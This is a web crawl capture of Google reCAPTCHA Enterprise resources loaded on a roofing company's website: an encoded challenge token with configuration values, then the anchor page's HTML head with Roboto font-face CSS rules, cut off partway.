OKf8KgwrUSUULCj8KyOTkFwrIZJiVHIkY3wovCr8OMwpRbwqzCm8OFW8OnGMKmDHLDk8OsAMOtFMK/w7V4cHjDtsOhQcKKB8Kqwq8SAmhiw6jDqVM3SMOKwoDDj8OYwqdhw7jDg2hoEGR+FcKmO8KEwr4Qwo0tT8KzcVFfwobCkErDq3zCvsKdw7bCmcKGw4AEw5p5DsKnw4rCjsO6VmbCtmt+wqnDu0hBw7UuS8O7VcK4ClkowrkzXsOuwq3CnMKNHsOTBsO4woBrb3/[base64]/[base64]/HizDoMKbG8OuYsO2OFdLw7jDjh7DtDNSw7LCiMOcw4ZJI8KsfB51OcKaw6McwoHChsO/HsKBUT5bwp/[base64]/[base64]/w5lQWFPCssK1w6UowqllWRbCsMO1YSrDkj8qwrLCjsKlUCPDjQkPwqPDmcO9w57DjsKiwp0Rwop9E0gTB8Obw7vCoDrCj24Kc3XDucOgRMKEw63CjcK2wrDDvMK0w4PClABpwrhYGcKVc8Oaw5fCo0gwwokYYcKUAcO/w5fDu8O0woJ8OsKMwpQsIsKhVRZaw47CnsO4wrXDkBIfeE1mZ8O2wp7DjhR3w5E+WcODwotuYsKvw5fDmUxYwpxZwo5Qwpgswr/CkEPCqMKUXgTCg2/DrcOAMGrCp8KpeD/[base64]/DtsOaMMOgU8OOVkbDt8ONwoVGw6Yqwr4dHhjDuSfCghxaB8KSGVrDjsKoA8K5RCvCk8OfG8K6BXTDpsK/fRzDkUzDlcOcL8OvMQ/DicOFbFMULXt/U8KVJiUKwrlUBMO/wrgZw4HCnXs2wpbCi8KSwoLDh8KaFMKIeA8UBzlxXxrDoMOQG0RnDMKkbUHCrcKcw7TDq2sSwrzDicO3Rx9ewrMHb8K3esKBHA7CmcKdw70TP2/DvMOkbcKTw6g7wqrDuhnCjRzDiRhww74fwoLDpcOywpNIdHbDjsOhwr/[base64]/[base64]/CuR1sDcKlwqfDlSrCpjvCh2BuQcOxwrUxDBcJMcOqwoYcw77Ct8Odw5V2wojDqScnw73DvBPCvMOxwotWeGPCjgPDg17CkTnDpcO0wrBvwrbDil5IFcKmTx3DljNVIRzClAPDnsOCw5/ClMO3wp/Dig/ClnAof8ODw5HCucO6c8OHwqBWwofCuMKdwrV0woYfw4Z5AsOEwptlX8OYwqksw7tpWMKqw7tww5HDlltUwrrDt8KwalTCtiY/[base64]/ClsKxwr92DsOgZsK/wpwCdF4rCh9eJMKCw6MQw73DtWwQwoHDsE46RsKcIMOweMK/WMKgw7RvF8O8w50Ywo/DuAZ0wq46TcKTwooqEgBUwrpmKW3DjVh1wp5/dcO5w7fCqcKeDmpYwqFkFSHCqBfDmsKiw6MgwoJ2w5TDoFbCssOPwojDpcOmXwQAw7jDuGHCvMOrWQfDusObIMKawqTCgX7Ct8O/EMOsGVLChWxgwrTCrcKtXcOTw7nCr8Ksw4XDnSsnw7jCiiE1wrN/wrlowrXDvsOQMFnCsnM9enZVYhoSb8OBwrNyDsOow545w5rCo8KhQcONwpdfOR8rw55EJUpFw548EcOUGBkKwrrDlMKFwrYyVcOsWMO/w5zCoMOZwpBxwrDDrsKAG8KgwoPDgnrDmww7DcOcGwXCuz/Cv1k4XFrDp8KKwqZTw6cJTMOwEHDCjcO1w6HCgcK/X1bCtMOMwp9sw415EA03AcO9KFc/w7TCo8O/EgQ3RF5qAMKRF8OLIAvDrjZ1XcKmGsOkMWs6w5HCosKEVcOfwphHSUDDvX5Ab13DvcOaw6HDoBDCngfDu1jCkcOzDjFpd8KIbQNxwpcVwp/[base64]/ChcOiGhDDqw42csKKfTHDi8Kowoh6N8K2wqJlw77Dq8O2DA0ew4jCpsO6DEQrw4/[base64]/wrrDnFjCl8Ksw6vDtcOZwr0yw57DisOLQmfDuRpEKx3DgDcLw4R/ZVXDtTrDvsKSOhXCp8Obwqg+ciZ7WsKLIMKpwoLCisONwrXDvBYLRGHDk8O1esKmw5V8Ol7Dm8KcwpDDswdsYxbDuMKYQ8KDwpTCiwdrwp15wqrCjcOEdcO0w7/Cp1/Cqj8cwq7DlRxSwp/DvsKwwqDCrsKze8OHwpDCphXCtmzCo1Rjw6XDvkzCscKsMFMuY8Ogw7zDtiw6OzXCn8OCEMKAwofDu3XDo8ONF8OKBDJDcsOxb8OSWi4aYMOaAMKQwr/CvsOfwqnDjRdYwrl4w6HDlcOKC8KeSsKBJcOBF8O/WMKGw6zDhU/Cp0HDiSlKCcKOw5zCncOCwrjDh8K9esOfwr/DpFEdAiXCmTvDqz5TJcKmw67DtG7Dj0QtGsOJwotnwqFGWiDDqntnScKSwqXCvcOjwoVub8KCQ8KMw6h7wpsPwrfDlcOEwr0QR2rCncK7wowCwrMTNsOtWMKjw5XDuBMNMMOzD8KPwq/DtcO1enx3w4XDk1/DrAHDj1BiNG1/NRzDmsKpPFUNwqPClm/CvWDCjsOlwozDvcKqUxHDjzvCuGAybkvCoQbDhjjCicOALDvDuMKBw6XDvVxVw4Vcw6/CgjHCrcKCGsK1w5nDhMOlwovCmCBNw4bDniFew5rChMOewqvDnmFfwr/Ci1PCnMKqacKKwpvCuWk5w759dErCqMKFw7Aswqg9BTAlwrPDt0lSw6NYwqHDr1cheAtyw5lFwrzCuEY8w7J/[base64]/[base64]/DkijDmcKDScKqw7A6ZsKdw5TDisK+ZyrCkmXCk8KkPMKRwpHDsSXCsg5VXcOSOcOIwqrDoxPDssKhwqvCmMKWwq0ODh7CmMOmQTIUR8KJw6kKw4k8wrLCskl/[base64]/[base64]/CimvDg8OUAMOxN8Krw4l+dMKVKMKtwrUgwrJiC01IQcOLbzbChMK/[base64]/DiMOPw58xw4FZwqMcEC7DnT3CosOZw5bDs3IKw4nCrHBQw6/DtSLDpyAhNznDvsKpw5bCiMOnwoJiw7DCihjCjcOkwq3Crl/CtEbCoMOrfk52R8KVw4dEwr3DlBtOw6VzwrZIH8Ovw4YXcwbCq8KTwolnwo8aIcOrTMOwwrdtw6Qaw4dywrHCowjDvcKSfC/CpmRewqXDncOtw4paMC3DtsK0w61XwoBTXWTCvGxZwp3CnGovw7ACw7zCgkzDgcOuI0J+wp8Ew7k/WcOyw4JDw7vDoMKxLh4wcBk0Ri4YNDzDvsOdAnFuwpTDhMOUw4/[base64]/w4JewocbAR0odQTDl8OwwokRb8KiAAlHAsKPUk5lwqQlwrfDi2RfZXXDpA/[base64]/CsgtrRXUEeMODw6DDghHCisOgP8OHBzZeeXTCjhvDs8Kww7bCnG7Dl8KxBMOzw4oCw4HCqcOew7YCSMOgH8OawrfCqxFMHUTDjSPCoUHCgcKQesO3Eik/w4UpLknCsMOfMcKaw6E0wqQPw5cVwrzDkcK5wq3Dv2kJLHDDkcONw5LCsMKMwr3DiBE/wrJLw57DoV3CnMOeZcKcwoLDpcKBGsOIcng/I8KvwpfDnCPDsMOHYMKuw7R6wpU/w6LDucOjw4HDgmfCusKeKMKuwrnDlMOeaMKDw4w5w6Qaw4JqFMK2wqI3wrU0QlTCtATDmcO0TMO7w7TDhWLCmyh1XXrCvMOkw5vDh8O6wqvCgsOcwqfDiyHDgmE8wopCw6nDsMK0woHDl8O/[base64]/wpAuNxvDi8Oqwr7CkMKQC0/Dj8KdwprDmxwUw6kRw5Ujw4RsCWpvw6DDn8KTf3tuw417cDdCCsK1bMOTwoc9e0vDhcOCflzCnlo4C8OXJ3HCicOPK8KdcTxObkzDqMK5Y3Ziw47CvAbCtsK4OQnDjcKkFnxMw6hFwo07w4MKw7tLGMOtI2/Dj8KFJsOgDHBZwr/Dmw3CnsOBw59Xw59BOMKsw7Eqw5sNw7nCpMOSw7IWCENbw4/DocKFJcKbXATCtjFqwpzDmMKhw7EdCDMtw5rDpsKtIjl0wpTDicKsdcO3w73Ds194dEXCusKOcsK9w4/DpgjCmcO+wprCucO/WXpRNsKZw5UGwoXCh8KgwovCoizClMKFwpAoeMOwwq5hWsK7wrtpa8KBAMKcw79RJ8OsMsOfwonCnkhgw7IdwptwwrFeAcK4w7IUw6YWw4EewqDCtMOKwrx6T3HDncKzw48JVcKNw6c9wqNnw5PCvnnDgUdfwoLDq8OFw5Jkw7sxBsKyYMKmw4/CmwbDmFzDvTHDo8KwR8O9TcKsOsKyDsOTwo53w7nCqsKCw5DCj8OiwoXDvsOzRAsRw4ZEKMOrITfDgMKqRlbDpjwAe8K3GcKyLcKiw6VVwpkRwoBww4RlBHErXxLDpVM+wpzDv8KkUiLDuxPDicOQwo5Dw4LDuljDscOeT8KLPAQQXsOBV8KOHj/Dr0HDiVhMVsKtw73Dk8KWwqzDoifDjcOWw5/[base64]/S1HDoTZBwqIDNsOWw7DDnGPCqMKaSCrDm8K4R2bDq8KyJSHCpmDDrHweN8K/w6kgw6HDvXTCrcKow73CoMKHccKfwohowofDtsOZwpZDw6PCu8KsbcKaw60TWcOSfQF5w5/[base64]/[base64]/CusKtfgHDgcOrwrcQAcKpJUBbwolGRcOyahI7dnM3w70PfyEAacOzSMOnZ8OmwpTCucOVw4Ngw4wVd8Oow6lOVVY6wr/[base64]/DtMOJwpJubVzDtMO3AibCqsO7exnDpMKVwqA1woTDhmLCiy9Dw5s/[base64]/Zg4QXmRxMCdUwr1AwpbDqcKpe8O2YCfDv8KvT2g/XsOfKsO0w7HDrMKZZDxdw73CrC3DlGrCvsOCwp7DqAdvwrE8JxDDhmHDi8KiwqdgagY8OQPDqXLCjzzCtsKnRsKtwqzCjw9mwrzCscKfU8K4TcOyw45iScOuOU9YMcO6wrp7KmVFOcOxw4F4Cn5Fw5PDsk5cw6rDt8KWUsO/[base64]/CuGTDjzLDqcOoRMODHgteb2PDmDvCg8KWNVMIbBZ4J2LCpRlcVnMkw7jCo8KCDMKQKU81wrjDmGbDvwfCqcOCw4XCngkMSsOAwqkVfMOOXRPCqnvCgsKhwopYwp/[base64]/[base64]/[base64]/w5jDsBAhQWtlw7HDkHNzw7wDDcKXfcOieTlLw6PDpsOueB9FSy3Ci8O8byPCnsOFXzNFZgMEwoZANlHCtsO2ZcKsw7xKwoTDk8OCfBPDvUlAWxVWLMO0w6rDsnLCkMOPwp8xcxQ3wppIAMKKXsKvwotlWV88Y8OFwoA9G1NWYRDDsT/DucORf8Osw7UIw5hMG8O3w5sfLMOSwqAjFjbDv8KTd8Oiw6HDqsOjwoLCgg3DtMOhw4thXsO3bsO8WhnCuT7ClsK+N27Dg8OZIsK+MhvCkcKJAkQTw4PDksOMPMKYDBnCs3vDl8K0wqTDoUQddiwhwq9ew7kpw4nCpX3DosKJwpLDshQVCUw6wrk/Ig0QbyrDgcO9DMKWY2NhND7DjcKlHmHCoMKiVVPDt8KAHsO0wo99wogEUB3Ck8KCwqfDosOBw6bDpMO7w6PCpsOEwqXDhcO4FcKUZQnCk2rClMKSHcK8w6g4Sg9hTTPDtiEDajPCrxR9wrdjawt3KMKAw4LDqMOEwqvDvG7DhVzCm11cZMOIPMKawpRQGk/CglFDw6QpwoXCoBdXwr7ClgzCj3lRWxjCthPDvDlkwocgY8KxKsK6I1jDu8O0wpzCn8OewpHDjsOLJ8KUZcOCw51ZwpDDgsKowpMdwqPDjsKMCWDDtjIwwo/[base64]/[base64]/TRRsGMOkZiXClMObUlBzw7DDlsKpw5NXOT3ClibCncOZO8OjTyXDjg1Mw6ANEjvDpMOEWcOXN0FnesK3F25Pwo49w53DmMO5bBHDo1pIw6TCqMOnwrMFwqrDvMKFw7rDqG/Du35rwqrCrcKlwrEjITo4w69PwpsmwqLDoyt+VVDDijrCjCpjLjQ/MMOsc2cJwo1xfwFNfi/[base64]/DlMKpWsKDwrUpGTZ1w6ZWw7ZkwpRES1nCh8OcQQvDmQ9IDMKKw57CtSUEQErDgzrCpcKBwqllwqBbIThXIMKZwr1tw7ZuwodebAVfaMONwrpTw4nDtMOQa8O6RV51UsObJ0I8cGnDhMOuOcOMBMK3WsKDw6nChsOXw7IQwqAtw7rCk1NAbB5/wpnDnMK6woJAw6IrSXQzw7TDqknDr8O3X0DCg8Ozw5PCuzbCll/[base64]/Cs13DksKESG7DjMObCQteNsOGw4ExfmDDvF/CpRLDi8KYAFPCtsOWwoEHAgcBIH/DuB7CtcOMCT9jw7ZIcAfDssOgw5F7w74SR8Kpw60bwrrCvcOgwpgeH14lSzXDlsK7CE3CgsK3wrHCisKxw40BCMOIa35yQxzDqcKOw6soKnbCvcK9woxNaAZ7woIwFBrDpgzCqmopw4rDuHXCh8KcHsOHw74yw4w/AjADYzB4w6rCrypCw6DCpCzCmil5Z2TCmMOLNFrDjMOJf8O8wpAEwpzCsHF/wrADw7ZEw53CjsObU0vClcK6w63DsG3DgsOww7PDvsO2fMKPwqXCtzwJF8KXw6ZHGjstw5vDi2bCpCkGV1vCoBjDoU5kDsOVFUE9wpJIwqtdwpvCiijDlAjDicOETitXccO/BArCqmJXe1Q8woTDpMOGNQx+E8KNHMK1w5giwrXDtcO2w6sRGzchfE9fLcKXcsKZesKYHiHDp0vDkXnCslxJFT45wr1cPWDCrmU2KsKHwosRdcKgw6RYwrtMw7/CocK4wrDDqSPDimvCk2pwwr1Mw6LDvcO2w7DCvTskwoLDsU/[base64]/[base64]/Cg8K7b3jCmsO1wr7CgcKOwqBIZMKCwrjCgHXDrRPCv8OZwr/DsS/DtFQUNFoEw5YaK8O1LsKtw6tow4xxwp/[base64]/c8KKT8KjwrpUwprDnMKhAcKYVMOFW2vDj8OowoFcasOYJgROTsOAw4kKw7YOd8OPIcOSwp1VwrQ+w7jDisO3HwLCkcO1w7MzBT7DksOeD8OgTXPCik7CisOXYWsbIMKYLMKAIAopYMO3BMOUT8OtKcKHAyoWW00zGcO/OSopdxDDt0BAw5d6eFpyX8OJG3rCp351w4VYw4F1Z3JTw6DCn8KDYXUqw4lTw48yw6jDpGTDqHvDpsOfcCrCtzjCvcO4DMKKw7QkRsOzK0zDksKxw4/DvHrCqXPDg25Nwr3CkWXCtcO5ZcO7Dwp5KSrCv8KRwqM7w6w9wowVw4vDnsKlWsKUXMK4w7FyJAZxVcOYcy9rwocjNmglwrcPwopEch05UDoMw6fDpDrCm0XDnMOAwrAew6vCsjbDv8OOe1PDqlhowpTCmhlBST/DqwpLw6rDnmU8wq/CmcKtw5LDoSvCsDzDgVxsYV4YwobCr3w/wqPCgsOHwqLDikcGwoMWEE/[base64]/LR/DuHjCmDjDojrDlMOmMcO7E8Oqw7fCtsKSRx3Cs8Kiw5AYYDHCtcOIOcKQC8OdOMOrQB7CpTDDmT/CqDEYLEYhXEl9w6sAw5nDmirDucKpD2Vza3zChMOrw6Bsw4BHTgHClsOgwpPDhcKFw4rChCTDqsONw4YPwoHDi8Klw4p5CSzDpMKLb8K2J8K/bcK/[base64]/w7zCmcO4woEewq3CmVTDisOuZ8K+BmwHfGfCrsOJw5XDr8OYwrzCrzzDgmETwowAXsK+wrDCuCfCq8KSbsKUVDnDgcOyYl5lwrrCosKHeWHCoUswwonDmXgIDU8lPEBgw6dQIGgbw6/CpDYTKUHDpAnCn8Omwr0xwqjDqMKtMcOgwrcqw7nCoQ9mwqDDumXCslJiw59XwoQSbcO8NcOfU8KAwoR9w5zCjXBBwpnDpjNcw6caw7NCK8OQw5hfCMKPN8O2woxDL8OEPmTCth3CvcK7w4t/KMO4wpnCgVTDvMKAb8OUaMKHwqoJJhF1wpFBwp7CrcOCwo98w6ZWCG9GAx/[base64]/RcKxwqcqw5chTcOUw70dw7/[base64]/CkcOAYWxfw6sewpE7BcO4w4PDs8KEblXDn8OMw7Yswq83wpxaaBXCjcOXwoofw73Dgz3CpXnCmcOKPMOiYR1meRx/w7XDsTAew5zDrsKkwoXDqzZhLlLCscObOcKLw7xqWGALb8KVK8ORKiRlT0jDlsKhN01wwpNdwr4lGsOQwozDtMO9HMOXw4UWQ8OhwqLCpm/[base64]/RsOcwoLCvsKUw6REwqbDt2PDhcKaZRnChsOkZlxgwpHCncKGwqZGw4DCnTTCicOtw69bw4XCvMKjK8KCw70UUHsmE17DkcKtI8Kswr7DoHXDjcKvwpfCvMKiwpPDvSEkBhTCkw/CsFErHDJtwocBcMKHMnlVw7nCpjvDpnPCiMK9GsKawqYiG8O9w5LCo0DDiw8dw7zCncOkJXgDw43ChH1AQcO0IFLDicOGPcOtwrlawpJRw5hEw4jDoGHDnsOmw6Y+wo3CqsKuw68JWTvDh3vDvsOfw5gWw7/CoTvDhsOdwqDCvH9rV8KJw5dhw5Acwq1PZ3HDq25EcD7Cv8OowqTCp3x/[base64]/DpxZjRW5mwofDqXMQZkpDT8OfwoPDscK6wqfDuHxLGD/ClsK3JcKWRsOAw5bCrGQVw7sFR1LDjUIbwqDCpSNcw47DtiHClcOBYcKHw4Q9wodLw50ywrBlwp1+w7zCsyhOJ8OlT8ODFiHCiW3CtxktYjoIw5hlw4EKwpNlw6JpwpXCiMKfTcK/w7rCvQ1Uw6Qfwr3CpQ45wr1Vw7DCgsOXHCfCnB0QFMOTwpVCwo0Rw6TCnULDv8KuwqUsG0Akwpcjw58lwrgiFmIUwrDDgMK6PMKTw4jCpGYewpQBez5Bw4TCsMK7w7BQw5LDqgAvw6/DqRhYYcKaUcOIw53CuWhOwo7DgS82RA7DuQxJw5ZGw6PDgA0+wq8JFFLCtMKvw5bDp2/[base64]/Drg/CqsKEagctw4Bqw7RZMMOoDxB/[base64]/[base64]/Dt8Kfw4fDgnAsUcK+HGHCvEp1Ei0pwplhTUwZVsOWGXZeC3IKYyd6VwAXOcOSBQd5wobDp1jDiMKDw7ACw5rDnBvDulJsf8OUw7nCvUBfKcKaMS3CtcOCwpsrw7zDlHYWwq/Cs8O8wqjDn8O5P8K8wqTDvFNiN8Onwo92wrwrwqR/LUQ+AWIGLcK4wrHDiMKoVMOIwrHCvXF3w6/CjEsvwo5Aw59qw7M7cMOCNMOqw68TbMOHwqUvSTt3wqEpChoRw7YaAcOFwrbDkzLCjcKlwrbCoS7ClTPCrcK+e8OURsKZwoQ6wp8mH8KSwosKRMKzwrcRw63DsiPDm1xyKjHDtSQlKMOawr3DssOFeUXDqHJ8wpYbw74rwpvCtz8+SG/Dn8O+wosPwpTDvsKhw4VHRlMlwqDDusO2wo/DvcKFw7s0ZMKWworDusKHUcKmIcOMVUZiM8OLwpPClSVYw6bDmQcewpBfw6LDnGRXfcKNWcKkGsKTOcKJw7U6VMO5Wy/Cq8OLJ8K9w5cnUX3DksO4w4PDhiPDs1wScHlQB3cIwr/DuVzDqzzDr8O8M0zDjQDDqUnChQrDicKkw6cRw405WlpCwofCtE1hwoDDisOKwqHDol0tw4bDtHw2V1t1w6EuacKCwqzDqkXDvUDDkMOJw7QAwqZAYsO9w4XCmHMpw65/[base64]/CtlXDisKXwq8gIlnClsKLD3LDoh0fWsKBaXM1w57Ci2LDpcK0wpMOw6ELAMOGXHrCucKewq5BZmHDosKmaBPDisKwUsOTwo3DnSQFwoHDvV4ew7VxH8OpGBPCqGjDhgXDssOWNMOTw64DW8OaMsO2AMOcIcOccV3CmhEFVcKHTMKfTCkGwoHDtcO6wq8qGcOpZG/DksOvw4vClWoteMO+woB+wq4DwrfCj24TEsOzwotMBcOqw79R\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://arnoldroofing.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gu6CgxRAWqdCPUaUFV1SvvyN7NHSK+C7i9FLejSo6cA\\u003d\x22,1,0,null,1,1769148455870,0,0,[106,160],null,[234,140,182,107],\x22RC-M9ZZU93zsvpd2A\x22,null,null,null,null,null,\x220dAFcWeA7bYUZiHMMwowEpr1tMiQ2qNpZTCj9xAGL5XjkjyWZ295jRZs8w31tDXLBgz78Kjs2BXoJPtA4Ekq-AQPjS3kWc7TcrPg\x22,1769231255877]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly9hcm5vbGRyb29maW5nLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7e7z68vzzvjl
body_size: 48447
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
